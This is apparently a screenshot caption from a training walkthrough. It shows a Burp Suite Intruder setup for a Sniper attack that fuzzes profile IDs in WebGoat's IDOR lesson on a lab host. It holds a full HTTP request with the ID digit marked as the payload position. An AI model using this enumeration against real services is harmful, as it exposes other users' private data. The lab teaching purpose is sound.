 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type
determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /WebGoat/IDOR/profile/234238§4§ HTTP/1.1
2 Host: webgoat.thm:8000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0)
Gecko/20100101 Firefox/80.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Referer: http://webgoat.thm:8000/WebGoat/start.mvc
11 Cookie: JSESSIONID=F83FEBB34E6B2AD1EED84E2D8C1A5810
12